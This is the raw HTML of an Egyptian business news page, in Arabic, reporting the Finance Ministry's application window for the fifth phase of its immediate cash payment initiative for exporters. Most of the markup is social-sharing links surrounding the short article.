			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&#038;name=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/08/وزارة-المالية-1.jpg" class="image-link media-ratio ar-bunyad-main" title="١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/08/وزارة-المالية-1-768x432.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="١٥ سبتمبر .. آخر موعد لتلقى طلبات الراغبين في الانضمام للمرحلة الخامسة لمبادرة السداد النقدي الفوري" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					وزارة المالية				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-14148" class="post-14148 post type-post status-publish format-standard has-post-thumbnail category-82 tag-1923">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&text=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%88%D8%B2%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%8A%D8%A9-1.jpg&description=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>أكد الدكتور محمد معيط وزير المالية، أنه تنفيذًا للتكليفات الرئاسية بمساندة الصناعة والتصدير في مواجهة الآثار السلبية للأزمة الاقتصادية العالمية الراهنة، ستبدأ وزارة المالية اعتبارًا من بعد غد الأحد ٢٨ أغسطس الحالى ولمدة ٣ أسابيع حتى ١٥ سبتمبر المقبل، في تلقى طلبات المصدرين الراغبين في الاستفادة من المرحلة الخامسة لمبادرة «السداد النقدي الفوري» لمستحقات الشركات المصدرة لدى «صندوق تنمية الصادرات»، لافتًا إلى أنه تحدد موعدان لصرف مستحقات المستفيدين الذين يستوفون الشروط المقررة، أحدهما في الأول من أكتوبر المقبل، والآخر في الأول من ديسمبر ٢٠٢٢.</p>



<p>أضاف الوزير، أنه سيتم تدبير ١٠ مليارات جنيه لإطلاق مرحلة خامسة من مبادرة «السداد النقدي الفوري» لدعم الحكومة للمصدرين؛ بما يسهم في سرعة سداد المساندة التصديرية للشركات المصدرة، ويساعد في توفير السيولة النقدية الكافية لاستمرار دوران عجلة الإنتاج، والحفاظ على العمالة، وتوسيع القاعدة التصديرية، وتعزيز تنافسية المنتجات المصرية في الأسواق الإقليمية والعالمية، على نحو يؤدى إلى رفع معدلات النمو الاقتصادى، وتحقيق المستهدفات التنموية.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>أشار الوزير، إلى أن مجلس الوزراء وافق الأسبوع الماضي على إطلاق مرحلة خامسة من مبادرة «السداد النقدي الفوري» لدعم الحكومة للمصدرين، استكمالًا لسلسلة النجاحات التي حققتها وزارة المالية بمبادراتها السابقة لسداد متأخرات دعم المصدرين لدى صندوق تنمية الصادرات، خاصة المراحل الأربعة لمبادرة «السداد النقدي الفوري» على نحو انعكس في زيادة حجم الصادرات المصرية.</p>



<p>قال أحمد كجوك، نائب الوزير للسياسات المالية والتطوير المؤسسى، إننا مستمرون فى سداد الأعباء التصديرية المتأخرة للشركات المصدرة رغم التحديات الاقتصادية العالمية؛ وذلك حتى يتسنى لها توفير سيولة مالية كافية لضمان دوران عجلة الإنتاج والتصدير، لافتًا إلى أننا صرفنا أكثر من ٣٣ مليار جنيه للشركات المصدرة، خلال العامين الماضيين، مُنذ بدء مبادرات سداد المستحقات المتأخرة للمصدرين لدى صندوق تنمية الصادرات فى أكتوبر ٢٠١٩ وحتى الآن.</p>



<p>أشارت نيفين منصور، مستشار نائب الوزير للسياسات المالية، إلى أن تضافر الجهود مع القطاع المصرفي ووزارة التجارة والصناعة وصندوق تنمية الصادرات، أسهم بفعالية في نجاح مبادرة «السداد النقدي الفوري» بمراحلها الأربعة، وبدء انطلاق المرحلة الخامسة؛ بما يؤكد حرص الدولة على زيادة الصادرات غير البترولية باعتبارها ركنًا أساسيًا لتحقيق النمو الاقتصادي، مشيرة إلى أن الصادرات المصرية غير البترولية شهدت ارتفاعًا ملحوظًا خلال النصف الأول من عام ٢٠٢٢ بنحو ٢٠٪ بقيمة ١٩,٣ مليار دولار، مقابل ١٦,١ مليار دولار خلال نفس الفترة من عام ٢٠٢١.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/" rel="tag">وزارة المالية</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&#038;text=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F08%2F%D9%88%D8%B2%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%8A%D8%A9-1.jpg&#038;description=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F&#038;name=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D9%A1%D9%A5%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20..%20%D8%A2%D8%AE%D8%B1%20%D9%85%D9%88%D8%B9%D8%AF%20%D9%84%D8%AA%D9%84%D9%82%D9%89%20%D8%B7%D9%84%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A7%D8%BA%D8%A8%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%B6%D9%85%D8%A7%D9%85%20%D9%84%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D9%84%D9%85%D8%A8%D8%A7%D8%AF%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AF%D8%A7%D8%AF%20%D8%A7%D9%84%D9%86%D9%82%D8%AF%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B1%D9%8A&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%25a1%25d9%25a5-%25d8%25b3%25d8%25a8%25d8%25aa%25d9%2585%25d8%25a8%25d8%25b1-%25d8%25a2%25d8%25ae%25d8%25b1-%25d9%2585%25d9%2588%25d8%25b9%25d8%25af-%25d9%2584%25d8%25aa%25d9%2584%25d9%2582%25d9%2589-%25d8%25b7%25d9%2584%25d8%25a8%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25a7%25d8%25ba%25d8%25a8%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
